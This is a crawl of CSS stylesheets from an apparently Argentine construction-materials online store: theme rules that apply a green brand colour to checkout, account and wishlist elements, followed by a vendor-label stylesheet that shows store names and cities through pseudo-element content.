                .sales-order-view .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm:hover,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm:hover,
                .checkout-onepage-success #maincontent .checkout-success a.btn:hover
                {
                    background-color: #15814B;
                }
                .sales-order-payment #attachment-form.form-attachments .swissup-attachment-drag-area .text-attach-input .product-social-links .customer-order-link .copy-link.share-button {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
                .cms-ayuda-comprando .help-buying img,
                .help-page-border {
                    border: 1.5px solid #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper.selected,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget:hover,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-title,
                .checkout-index-index .checkout-container .rewardpoints-block .payment-option-content {
                    border: 1px solid #15814B;
                }
                .customer-account-index #billing-shipping-info .active-msg-container,
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before,
                .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                    background-color: #15814B;
                }
                .multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover,
                .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
                .checkout-index-index .checkout-payment-method .rewardpoints-block .payment-option-content .reward-user-info > b .mw_rewardpoints,
                .checkout-index-index .marketplace-checkout-card .marketplace-checkout-shippings .marketplace-checkout-shipping .marketplace-checkout-shipping-type span {
                    color: #15814B;
                }
                .multiplewishlist-left-border {
                    border-left: 6px solid #15814B;
                }
                .alternative-btn,
                .alternative-btn:hover,
                .alternative-btn:focus {
                    color: #15814B;
                    border: 1px solid #15814B;
                    background: transparent;
                }
                .radio-left-border-width {
                    border-left: 16px solid #15814B;
                }
                .radio-left-border {
                    border-left: 12px solid #15814B;
                }
                .radio-btn-vv-container input:checked ~ span.checkmark-radio-btn {
                    background-color: #15814B;
                }
                .progress-btn {
                    background-color: #15814B;
                }

                .vv-primary-color {
                    color:#15814B !important;
                    }

                .vv-primary-border-left {
                    border-left: 6px solid #15814B !important;
                }
                .vv-primary-background,
                .background-primary-color,
                .btn-primary,
                .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
                 .active-msg-content {
                background-color: #15814B !important;
                }
                .border-primary-color-vv {
                    border-color: #15814B !important;
                }
                .primary-color-vv {
                    color: #15814B !important;
                }
                .background-store-opacity {
                    background-color: #15814B20 !important;
                 }
                .sto-primary, .ais-RangeInput-submit {
                    background: linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary {
                    color: #15814B !important;
                }
                .sto-primary:hover, .ais-RangeInput-submit:hover {
                    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%), 
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-primary:active, .ais-RangeInput-submit:active {
                    background: linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),
                                linear-gradient(0deg, #15814B, #15814B) !important;
                }
                .sto-tertiary .sto-label {
                    color: #15814B !important;
                }
                .sto-icon-primary,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter svg path, 
                .check-image-model .ckeck-filter svg path {
                    stroke: #15814B !important;
                }
                .ais-RefinementList-checkbox:checked,
                .structure-item-wrapper .swatch-attribute .swatch-option.selected,
                .swatch-attribute .swatch-option.selected,
                .check-image-model .ckeck-filter rect {
                    border: 2px solid #15814B !important;
                }

                .ais-RefinementList-checkbox:checked::after,
                .ais-RefinementList-item--selected .label,
                .ais-RefinementList-label:has(.ais-RefinementList-checkbox:checked) {
                    color: #15814B !important;
                }

                .is-widget-container-vv_color .ais-RefinementList-item .ais-RefinementList-label.checked,
                .is-widget-container-manufacturer .ais-RefinementList-item .ais-RefinementList-label.checked .img-label,
                .is-widget-container-vv_model .ais-RefinementList-item .ais-RefinementList-label.checked,
                .ais-RefinementList-item .ais-RefinementList-label.checked .checket-img-filter,
                .ais-RangeInput-input--min:active,
                .ais-RangeInput-input--max:active {
                    border: 3px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
                   border: 1px solid #15814B !important;
                }

                .account.multiplewishlist-index-index .fancy-radio .fa-check:before {
                   color: #15814B !important;
                }
            
            a.btn-link:hover,
             .vv_primary_color {
                color: #15814B !important;
            }
            a:hover {
                 color: #15814B;
            }

            button.btn:active,
            a.btn:hover,
            a.btn:focus,
            a.btn:active,
            a.action:hover,
            a.action:focus,
            a.action:active,
            button.action:focus,
            button.action:active,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:focus,
            .checkout-index-index .shipping-address-item button.action.edit-address-link:active,
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
            .checkout-index-index .billing-address-item button.action.edit-address-link:focus,
            .checkout-index-index .billing-address-item button.action.edit-address-link:active {
                color: #15814B;
            }
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            a.btn.primary:focus,
            a.btn-primary:focus,
            a.action.primary:focus,
            a.btn.primary:active,
            a.btn-primary:active,
            a.action.primary:active,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            button.btn.primary:focus,
            button.btn-primary:focus,
            button.action.primary:focus,
            button.btn.primary:active,
            button.btn-primary:active,
            button.action.primary:active,
            .action.primary:active ,
            .catalog-product_compare-index .action.print:hover,
            .catalog-product_compare-index .action.print:active,
            .catalog-product_compare-index .action.print:focus,
            .action.action-login.secondary:hover,
            .action.action-login.secondary:active,
            .action.action-login.secondary:focus,
            .new-billing-address .action.action-update:hover,
            .new-billing-address .action.action-update:active,
            .new-billing-address .action.action-update:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:hover,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:focus,
            .page-with-filter .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small:active,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:focus,
            .dropdown-menu > li.dropdown-header > a.btn-link:active {
                background: #15814B;
            }
            .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                background-color: #15814B;
            }
            .btn.btn-white:hover,
            .btn.btn-white:focus,
            .btn.btn-white:active,
            .btn.btn-white:not(:disabled):not(.disabled):active {
                color: #15814B;
            }

            .btn.btn-white:hover .icon-chevron svg g path,
            .btn.btn-white:focus .icon-chevron svg g path,
            .btn.btn-white:active .icon-chevron svg g path,
            .btn.btn-white:not(:disabled):not(.disabled):active .icon-chevron svg g path {
                fill: #15814B !important;
            }
            button.btn.outline,
            a.btn.outline,
            button.copy-link,
            .checkout-onepage-success .page-title-wrapper .action.print,
            .opc-wrapper .action-show-popup,
            .block-addresses-default .action.edit,
            button.action.action-select-shipping-item,
            .action.viewcart,
            button.action.action-edit-address,
            button.action.action-select-billing-item,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action,
            .checkout-index-index .checkout-billing-address .new-address-popup .action,
            .module-rewardpoints .rwp-nopoint a,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                border: 1px solid #15814B;

            }
            button.btn.outline:hover,
            button.btn.outline:focus,
            button.btn.outline:active,
            a.btn.outline:hover,
            a.btn.outline:focus,
            a.btn.outline:active,
            button.copy-link:hover,
            button.copy-link:focus,
            button.copy-link:active,
            .checkout-onepage-success .page-title-wrapper .action.print:hover,
            .checkout-onepage-success .page-title-wrapper .action.print:focus,
            .checkout-onepage-success .page-title-wrapper .action.print:active,
            .opc-wrapper .action-show-popup:hover,
            .opc-wrapper .action-show-popup:focus,
            .opc-wrapper .action-show-popup:active,
            .block-addresses-default .action.edit:hover,
            .block-addresses-default .action.edit:focus,
            .block-addresses-default .action.edit:active,
            button.action.action-select-shipping-item:hover,
            button.action.action-select-shipping-item:focus,
            button.action.action-select-shipping-item:active,
            .action.viewcart:hover,
            .action.viewcart:focus,
            .action.viewcart:active,
            button.action.action-edit-address:hover,
            button.action.action-edit-address:focus,
            button.action.action-edit-address:active,
            button.action.action-select-billing-item:hover,
            button.action.action-select-billing-item:focus,
            button.action.action-select-billing-item.active,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-shipping-address .new-address-popup .action:active,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:hover,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:focus,
            .checkout-index-index .checkout-billing-address .new-address-popup .action:active,
            .module-rewardpoints .rwp-nopoint a:hover,
            .module-rewardpoints .rwp-nopoint a:focus,
            .module-rewardpoints .rwp-nopoint a:active,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
            .block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .form-control:focus {
                border-color: #15814B;
            }
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li > a:hover,
            .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children .parent > a:hover {
                background-color: #15814B;
            }
            .block-search .form.processing .control:after {
                border: .1em solid #15814B;
            }
            i.fa.fa-info {
                background-color: #15814B;
            }
            a:visited, .alink:visited,
            .breadcrumbs a:visited {
                color: #15814B;
            }
            .product-social-links ._2tga._49ve {
                color: #15814B;
            }
            .account .block-collapsible-nav .item.current strong {
                color: #15814B;
            }
            .payment-billing-address-list .address-item:hover div.action a.action,
            .payment-billing-address-list .address-item div.action a.action:hover {
                border-color: #15814B;
                color: #15814B;
            }
            .table-vv-style tr:hover .table-actions .action.btn-actions {
                border: 1px solid #15814B;
            }
            .page-cc-benefits article h3 {
                color: #15814B;
            }
            .page-cc-benefits .help-list li > a:hover h3 {
                color: #15814B;
            }
            .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                border: 1px solid #15814B;
            }
            .post-view .post-holder .author .readmore {
                border: 1px solid #15814B;
            }
            .header-note p b a {
                border: 1px solid #15814B;
            }
            .header-note p b a:hover {
                border: 1px solid #15814B;
                color: #15814B !important;
            }
            .modal-popup .modal-footer button.action-dismiss {
                border: 1px solid #15814B;
            }
            .modal-popup .modal-footer button.action-dismiss:hover,
            .modal-popup .modal-footer button.action-dismiss:active,
            .modal-popup .modal-footer button.action-dismiss:focus {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .modal-popup .modal-footer button.action-accept:hover,
            .modal-popup .modal-footer button.action-accept:active,
            .modal-popup .modal-footer button.action-accept:focus {
                background: #15814B;
            }
            .order-title .btn-group > .btn:last-child:hover {
                background: #15814B;
            }
            .order-actions-toolbar .actions .action {
                border: 1px solid #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .swissup-filter-item-checkbox input.loading:checked + div::before {
                border-color: #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all {
                border: 1px solid #15814B;
            }
            .page-with-filter .filter-active .filter-active-item-clear-all:hover,
            .page-with-filter .filter-active .filter-active-item-clear-all:focus,
            .page-with-filter .filter-active .filter-active-item-clear-all:active {
                border: 1px solid #15814B;
                color: #15814B;
            }
            .table-comparison .tgl-flip + .tgl-btn:after:focus,
            .table-comparison .tgl-flip + .tgl-btn:before:focus,
            .table-comparison .tgl-flip + .tgl-btn:after:active,
            .table-comparison .tgl-flip + .tgl-btn:before:active,
            .table-comparison .tgl-flip + .tgl-btn:after:hover,
            .table-comparison .tgl-flip + .tgl-btn:before:hover {
                background: #15814B !important;
            }
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:hover,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:focus,
            .popup-authentication .block-authentication .actions-toolbar .secondary a.action:active {
                color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input:checked + i {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .table-checkout-shipping-method .col-method input[type="radio"]:checked + i:hover {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input[type="radio"]:checked:hover + label:before {
                background-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .payment-method .payment-method-title input:checked + label:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item button.action.edit-address-link:hover {
                border-color: #15814B;
            }
            .checkout-index-index .shipping-address-item.selected-item button.action.action-select-shipping-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:hover,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:focus,
            .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update:active {
                background: #15814B;
            }
            .checkout-index-index .billing-address-item.selected-item button.action.action-select-billing-item:before {
                background-color: #15814B;
                border-color: #15814B;
            }
            .checkout-index-index .billing-address-item button.action.edit-address-link:hover,
             {
                border-color: #15814B !important;
            }

            .div-addresses-options input[type=radio] {
                accent-color: #15814B !important;
            }

            .search.results > dl.block > dd.item a,
             .primary-color-vv {
                color: #15814B !important;
            }
            .search.results > dl.block > dd.item a:hover {
                border-color: #15814B;
            }
            .popover-trigger.icon-info i.fa-info-circle {
                color: #15814B;
            }

               .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
                .checkout-onepage-success #maincontent .checkout-success a.btn,
                #addtocart-wishpopup .budget-group-buttons button,
                body.customer-account-index #billing-shipping-info .typeaddress .default-address,
                .sales-order-view .order-details-items .btn-group .btn.btn-sm,
                .sales-order-shipment .order-details-items .btn-group .btn.btn-sm,
                .sales-order-invoice .order-title-invoice .btn-group .btn.btn-sm,
                .checkout-onepage-success #maincontent .checkout-success a.btn
                 {
	                background-color: #15814B;
                }

                .catalog-product-view .actions-custom-product button.action,
                .box-actions .btn-submit-form-builder,
                .btn.outline.edit,
                .btn.outline.back,
                .multiple_wishlist_product_form .submit-button-wrapper .btn.action.primary,
                .budget-group-buttons button,
                .edit-title-budget button,
                .pre-con .btn.action.primary,
                .btn.primary.back-to-budget,
                .new-address-popup .action,
                #maincontent .product-add-form.product-item-info .budget-group-buttons .btn.primary.addingwishlist,
                .page-wrapper #maincontent #multiple_wishlist_add_form .budget-group-buttons .btn.primary.addingwishlist,
                .actions-toolbar button.primary,
                .actions-primary a.action:not(.tocompare),
                .actions-toolbar a.action,
                .budget-actions .share-button,
                .product-item-inner .actions-primary .btn.action.primary
                {
                    background-color: #15814B !important;
                }
             .page-header .sections.nav-sections{ background: "#ebebeb"; }
            body:not(.storelocator-index-store) .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.btn.primary:active,
            button.btn-primary:active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            .page-products .actions.actions-custom-product button.btn.action.primary,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            #maincontent .btn.action.primary,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor,
            body:not(.storelocator-index-store) .fancy-radio label input[type="checkbox"]:checked ~ i,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets, .calculate-material-slick, .structure-slick .structure-slick-carousel .slick-dots li.slick-active button
            {
                background-color:#15814B !important;
            }
            .ais-RangeSlider .rheostat-progress{
                background-color: #15814B !important;
            }

            .prolabel__content b.featured-label:nth-child(1) {
                border: 10px solid #15814B !important;
                border-left: 4px solid transparent !important;
            }
            .prolabel__content b.featured-label:nth-child(2) {
                border: 10px solid #15814B !important;
                border-right: 4px solid transparent !important;
            }
            .popup-constructor {
                border: 1px solid #15814B;
            }
            .popup-constructor:after {
               border: 1px solid #15814B;
               border-color: transparent #15814B #15814B transparent;
            }
            .wishlist-index-row.radio-left-border {
                border-top: 17px solid #15814B;
            }
            .jumbotron.footer{
            background: #15814B;
            }

            
            .actions-toolbar button.primary:hover,
            .box-actions button.primary:hover,
            .budget-actions .share-button:hover,
            button.btn.primary:hover,
            button.btn-primary:hover,
            button.action.primary:hover,
            a.btn.primary:hover,
            a.btn-primary:hover,
            a.action.primary:hover,
            .catalog-product_compare-index .action.print:hover,
            .action.action-login.secondary:hover,
            .new-billing-address .action.action-update:hover,
            .dropdown-menu > li.dropdown-header > a.btn-link:hover,
            .product.details.product-item-details .noprice-text a.findelocation:hover,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation:hover,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button:hover,
            .new-address-popup button.action:hover,
            .page-products .actions.actions-custom-product button.btn.action.primary:hover,
            .sellers-products.product-item-info .field.submit-button-wrapper button.btn.action.primary:hover,
            .product-item-info .box-tocart.microsite .btn.action.primary:hover,
            .popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action:hover,
            #maincontent .btn.action.primary:hover
            {
                background-color:#15814B !important;
            }
            
            .actions-toolbar button.primary,
            .box-actions button.primary,
            .budget-actions .share-button,
            button.btn.primary,
            button.btn-primary,
            button.btn.primary: hover,
            button.btn-primary: hover,
            button.btn.primary: active,
            button.btn-primary: active,
            body:not(.storelocator-index-store) button.action.primary,
            a.btn.primary,
            a.btn-primary,
            body:not(.storelocator-index-store) a.action.primary:not(.official-store),
            .catalog-product_compare-index .action.print,
            .action.action-login.secondary,
            .new-billing-address .action.action-update,
            .dropdown-menu > li.dropdown-header > a.btn-link,
            .product.details.product-item-details .noprice-text a.findelocation,
            #maincontent .product-add-form.product-item-info .findelocation-container .noprice-text .findelocation,
            .multiplewishlist-index-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .multiplewishlist-share-view .box-actions.budget-actions .product-social-links .btn.outline.share-button,
            .new-address-popup button.action,
            a.btn-primary span,
            .product-item-info .box-tocart.microsite .btn.action.primary,
            body:not(.marketplace-quote-view):not(.marketplace-share-view) #maincontent .btn.action.primary span,
            .label-active.active-wishlist,
            .catalog-product-view .sellers-wrapper .no-sellers .location .text-noprice-location .noprice-text .findelocation,
            .dropdown-menu.menu-address .dropdown-header-address .dropdown-new-address,
            .customer-account-index .typeaddress .default-address span,
            .multiplewishlist-index-view .product-social-links button.copy-link,
            .prolabels-wrapper .prolabel__content, .prolabels-content-wrapper .prolabel__content,
            .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions .action.order-primary:hover,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn,
            .checkout-onepage-success #maincontent .checkout-success .block-content a.btn span,
            .popup-constructor .head-constructor h2,
            .fancy-radio label input[type="checkbox"]:checked ~ i,
            .active-msg-content,
            .dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
            .menu-budgets .wo-budgets,
            .menu-budgets .wo-budgets:hover
            {
                color:#fff !important;
            }

            
                .action.tocompare,
                .multiplewishlist-index-index .btn-group.mass-action-buttons .btn.outline,
                .btn-actions.btn-delete.wishlist-remove,
                .btn-actions.btn-edit.wishlist-edit,
                .customer-account-index .box-actions .btn.outline.edit,
                .payment-billing-address-list .address-item .action .action.edit,
                .payment-billing-address-list .address-item .action .action.delete,
                .customer-account-edit .form-edit-account .box-actions .btn.outline.back.pull-left,
                .multiplewishlist-index-view .input-group>.input-group-append>.btn,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-actions .btn-simple .action.btn-actions.btn-delete.wishlist-item-remove,
                .multiplewishlist-index-view .multiple_wishlist_table.table-vv-style .table-comments .control .btn.outline.btn-sm,
                .multiplewishlist-index-view .box-actions.budget-actions .btn.outline.delete-budget,
                .multiplewishlist-quote-index .shipping-container .shipping-block.customer-address-wrapper .radio-selector-wrapper.address  .action.address-edit-button,
                .multiplewishlist-quote-index .shipping-quote-container .go-to-payment-wrapper .btn.primary.back-to-budget,
                .multiplewishlist-share-view .block-content .actions-share-budget .btn.outline.copy-budget,
                .checkout-index-index .checkout-container .opc-wrapper .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.billing-type.selected-item .action.edit-address-link,
                .checkout-index-index .checkout-container .checkout-shipping-address .field.addresses .shipping-address-items .shipping-address-item .action.edit-address-link,
                .checkout-index-index .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus)
                 {
                  border-color: #15814B !important;
                }
        @media (min-width: 1280px){
                    .page-products.page-with-filter .products-grid .product-item, .page-with-filter .products-grid .product-item {
                        width: calc(100%/3 - 15px - 0.1px) !important;
                    }
                }

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/facets/vendors.css
body_size: 1902
content:
.is-widget-container-vendor .label.puntoseco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.puntoseco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Puntoseco (Cordoba)";
            }.is-widget-container-vendor .label.terralon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.terralon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Terralon (Cordoba)";
            }.is-widget-container-vendor .label.mixperu {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixperu:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monserrat (CABA)";
            }.is-widget-container-vendor .label.tecnopor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.tecnopor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Tecnopor (San Miguel de Tucuman)";
            }.is-widget-container-vendor .label.mixavellaneda {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixavellaneda:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Avellaneda (Avellaneda)";
            }.is-widget-container-vendor .label.mixposadas {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadas:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 1 (Posadas)";
            }.is-widget-container-vendor .label.mixbariloche {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbariloche:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixbarilochedos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixbarilochedos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Bariloche 2 (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixelbolson {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixelbolson:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix El Bolson (El Bolson)";
            }.is-widget-container-vendor .label.mixesquel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixesquel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Esquel (Esquel)";
            }.is-widget-container-vendor .label.mixforest {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixforest:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Chacarita (CABA)";
            }.is-widget-container-vendor .label.mixmelo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmelo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Recoleta (CABA)";
            }.is-widget-container-vendor .label.mixcaseros {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcaseros:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Telmo (CABA)";
            }.is-widget-container-vendor .label.aiter {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.aiter:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aiter (Burzaco)";
            }.is-widget-container-vendor .label.arematpuerto {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arematpuerto:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Aremat Puerto (Santa Fe)";
            }.is-widget-container-vendor .label.ricardoospital {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ricardoospital:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ricardo Ospital (Adrogué)";
            }.is-widget-container-vendor .label.matyserpaternal {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.matyserpaternal:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Matyser (Buenos Aires)";
            }.is-widget-container-vendor .label.ksa {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ksa:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ksa (Córdoba)";
            }.is-widget-container-vendor .label.mixreconquista {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixreconquista:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Reconquista (Reconquista)";
            }.is-widget-container-vendor .label.ambarcolor {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ambarcolor:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon Corralon (Neuquén)";
            }.is-widget-container-vendor .label.mixcordoba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordoba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Cordoba (Córdoba)";
            }.is-widget-container-vendor .label.mixsma {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixsma:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix San Martin de los Andes (San Martin de los Andes)";
            }.is-widget-container-vendor .label.mixmontecastro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmontecastro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Monte Castro (CABA)";
            }.is-widget-container-vendor .label.extrabrut {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.extrabrut:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Extra Brut (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixtrenquelauquen {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtrenquelauquen:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Trenque Lauquen (Trenque Lauquen)";
            }.is-widget-container-vendor .label.maranata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maranata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Pinturerias Shejina (Francisco Álvarez)";
            }.is-widget-container-vendor .label.allutec {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.allutec:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Allutec (La Plata)";
            }.is-widget-container-vendor .label.comercialcmp {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.comercialcmp:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Comercial CMP (Garín)";
            }.is-widget-container-vendor .label.mixramosmejia {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixramosmejia:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Ramos Mejia (Ramos Mejia)";
